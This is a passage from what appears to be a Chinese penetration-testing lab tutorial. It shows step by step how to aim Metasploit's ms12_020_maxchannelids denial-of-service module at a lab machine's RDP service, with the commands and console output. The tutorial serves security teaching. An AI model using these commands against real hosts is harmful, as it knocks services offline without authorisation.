 auxiliary模块应用实例1——ms12-020漏洞利用
步骤5：分别输入以下命令，使用ms12_020_maxchannelids模块对目标机的
ms12-020漏洞进行利用：
use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
//使用ms12_020_maxchannelids模块
show options //查看该模块需要设置哪些参数
set RHOST 192.168.40.142 //设置目标机的IP地址
msf6 auxiliary(scanner/rdp/ms12_020_check) > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 3389 yes The target port (TCP)
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOST 192.168.40.142
RHOST => 192.168.40.142
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >